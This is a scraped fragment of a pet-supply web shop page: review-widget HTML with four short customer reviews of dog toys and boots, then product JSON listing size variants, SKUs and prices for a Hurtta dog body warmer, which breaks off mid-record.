        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='735' data-number-of-shop-reviews='2'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='659' data-percentage='89'>  <div class='jdgm-histogram__star' role='button' aria-label="89% (659) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 89%;'> </div> </div> <div class='jdgm-histogram__percentage'>89%</div> <div class='jdgm-histogram__frequency'>(659)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='31' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (31) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='19' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (19) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(19)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-16T17:20:47Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/www.kingdukes.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Verified Reviews Shop. Obtained at least 1000 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="1024" data-type="ver_rev" data-tier="diamond"> <div class="jdgm-medal__image" data-url="ver_rev/diamond.svg" data-alt="Judge.me Diamond Verified Reviews Shop medal"></div> <div class="jdgm-medal__value jdgm-medal__value--long">1024</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Monthly Record Shop. Achieved an all-time record of 68 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="68" data-type="mon_rec" data-tier="gold"> <div class="jdgm-medal__image" data-url="mon_rec/gold_hollow.svg" data-alt="Judge.me Gold Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">68</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Trending Shops. Top 5% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops_trend/5-percent.svg" data-alt="Judge.me Top 5% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='dd8afb3f-7803-48c6-8b06-384ac713f894' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > F </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 22:07:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/fluff-tuff-holiday-2025-pops-koala#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Fluff &amp; Tuff  - Holiday 2025 Pops Koala </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Fran Quinn</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very durable</b> <div class='jdgm-rev__body'><p>My beagle can be very rough on toys. I love Fluff and Tuff because they last much longer than other plush toys, and Faith loves them.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='13ebef27-93a8-486d-b6b9-b067f174d9df' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 01:45:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/zippypaws-hetty-the-hedgehog-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> ZippyPaws - Hetty the Hedgehog </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jodi Gibbs</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Jetty the Hedgehog</b> <div class='jdgm-rev__body'><p>Love this cute toy for our Goldendoodle Oliver
<br />and he loves it too</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d111a9c8-a092-4e64-a72a-7dedc064c49f' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-07 18:14:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/saltsox-winter-dog-boots-blizzard-black-dog-boots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> SaltSox - Winter Dog Boots, Blizzard Black </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Giselle Magat</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>SaltSox - Winter Dog Boots, Blizzard Black</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='375dcc7c-53f8-4e9a-bb5f-31d42727b141' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 23:31:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/petshop-by-fringe-studios-happily-avo-after-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> PetShop by Fringe Studios - Happily Avo After </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cynthia Clark</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great products</b> <div class='jdgm-rev__body'><p>Great toys. My dogs love them all. Good quality.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='184' aria-label='Page 184' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kingdukes.com/collections/hurtta/products/hurtta-dog-body-warmer-dog-coat.js
body_size: 1820
content:
{"id":1017983139876,"title":"Hurtta - Dog Body Warmer","handle":"hurtta-dog-body-warmer-dog-coat","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe Hurtta Dog Body Warmer is a versatile item perfect for keeping your active pup's muscles warmed up or adding extra coziness underneath a waterproof jacket. It's also great for older dogs and those in rehabilitation. The inner foil layer reflects body heat and offers additional warmth, while the smooth and stretchy material ensures ultimate comfort. Plus, the adjustable belt and collar and reflectors on the seams make sure your furry friend is visible even in the dark!\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eHurtta foil lining reflects body heat\u003c\/li\u003e\n\u003cli\u003eBreathable material\u003c\/li\u003e\n\u003cli\u003eProtective collar\u003c\/li\u003e\n\u003cli\u003eHigh-visibility reflectors\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2018-11-14T00:04:31-08:00","created_at":"2018-11-14T00:15:18-08:00","vendor":"Hurtta","type":"Apparel","tags":["Dog Coat","hurtta","senior dog coat","Shop By Dog","warmth"],"price":6000,"price_min":6000,"price_max":6500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":9727708954660,"title":"8S","option1":"8S","option2":null,"option3":null,"sku":"SV13835","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":false,"name":"Hurtta - Dog Body Warmer - 8S","public_title":"8S","options":["8S"],"price":6000,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326509","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727751782436,"title":"10S","option1":"10S","option2":null,"option3":null,"sku":"SV13836","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":true,"name":"Hurtta - Dog Body Warmer - 10S","public_title":"10S","options":["10S"],"price":6000,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326516","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727751815204,"title":"10M","option1":"10M","option2":null,"option3":null,"sku":"SV13837","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":true,"name":"Hurtta - Dog Body Warmer - 10M","public_title":"10M","options":["10M"],"price":6000,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326523","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727751847972,"title":"12XS","option1":"12XS","option2":null,"option3":null,"sku":"SV13838","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":true,"name":"Hurtta - Dog Body Warmer - 12XS","public_title":"12XS","options":["12XS"],"price":6000,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326530","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727751880740,"title":"12S","option1":"12S","option2":null,"option3":null,"sku":"SV13839","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":true,"name":"Hurtta - Dog Body Warmer - 12S","public_title":"12S","options":["12S"],"price":6000,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326547","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727751913508,"title":"12M","option1":"12M","option2":null,"option3":null,"sku":"SV13840","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":true,"name":"Hurtta - Dog Body Warmer - 12M","public_title":"12M","options":["12M"],"price":6000,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326554","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727751946276,"title":"12L","option1":"12L","option2":null,"option3":null,"sku":"SV13841","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":false,"name":"Hurtta - Dog Body Warmer - 12L","public_title":"12L","options":["12L"],"price":6000,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326561","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727751979044,"title":"14S","option1":"14S","option2":null,"option3":null,"sku":"SV13842","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":false,"name":"Hurtta - Dog Body Warmer - 14S","public_title":"14S","options":["14S"],"price":6000,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326578","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727752011812,"title":"14M","option1":"14M","option2":null,"option3":null,"sku":"SV13843","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":true,"name":"Hurtta - Dog Body Warmer - 14M","public_title":"14M","options":["14M"],"price":6000,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326585","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727752044580,"title":"16XS","option1":"16XS","option2":null,"option3":null,"sku":"SV13844","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":true,"name":"Hurtta - Dog Body Warmer - 16XS","public_title":"16XS","options":["16XS"],"price":6000,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326592","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727752077348,"title":"16M","option1":"16M","option2":null,"option3":null,"sku":"SV13845","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":true,"name":"Hurtta - Dog Body Warmer - 16M","public_title":"16M","options":["16M"],"price":6500,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326608","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727752110116,"title":"18XS","option1":"18XS","option2":null,"option3":null,"sku":"SV13846","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":false,"name":"Hurtta - Dog Body Warmer - 18XS","public_title":"18XS","options":["18XS"],"price":6500,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329326615","featured_media":{"alt":null,"id":26954772545572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9727752142884,"title":"18M","option1":"18M","option2":null,"option3":null,"sku":"SV13847","requires_shipping":true,"taxable":true,"featured_image":{"id":35161090719780,"product_id":1017983139876,"position":1,"created_at":"2025-06-30T12:45:33-07:00","updated_at":"2025-06-30T12:45:33-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Hurtta_Body_Warmer.jpg?v=1751312733","variant_ids":[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},"available":true,"name":"Hurtta - Dog Body Warmer - 